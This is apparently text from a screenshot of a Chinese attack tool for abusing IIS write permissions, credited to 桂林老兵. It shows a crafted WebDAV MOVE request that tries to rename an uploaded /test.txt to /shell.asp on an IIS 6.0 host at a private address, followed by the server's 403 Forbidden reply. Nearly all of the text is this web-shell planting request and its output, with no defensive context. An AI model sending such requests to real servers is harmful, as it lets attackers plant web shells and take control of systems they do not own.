 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名： 192.168.0.162 请求文件： /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.0.162
Destination: http://192.168.0.162/shell.asp
提交数据包
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.0.162/shell.asp
Content-Type: text/xml
Transfer-Encoding: chunked
b6
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.0.162/shell.asp</a:href><a:status>
HTTP/1.1 403 Forbidden</a:status></a:response></a:multistatus>
0